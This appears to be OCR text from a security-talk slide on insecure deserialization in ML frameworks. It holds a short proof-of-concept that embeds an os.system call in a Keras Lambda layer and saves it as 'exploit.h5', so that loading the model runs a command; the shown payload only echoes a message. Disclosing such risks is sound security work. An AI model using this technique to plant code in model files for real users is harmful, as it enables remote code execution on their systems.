 TorchServe
TensorFlow
Ray
Jinja2
Insecure
Deserialization (by design)
In [1]: import tensorflow as tf
   ...:
   ...: def exploit(x):
   ...:     import os
   ...:     os.system("echo pwned from execve")
   ...:     return x
   ...:
   ...: model = tf.keras.Sequential()
   ...: model.add(tf.keras.layers.Input(shape=(64,)))
   ...: model.add(tf.keras.layers.Lambda(exploit))
   ...: model.compile()
   ...: model.save("exploit.h5")
Another RCE with no CVE?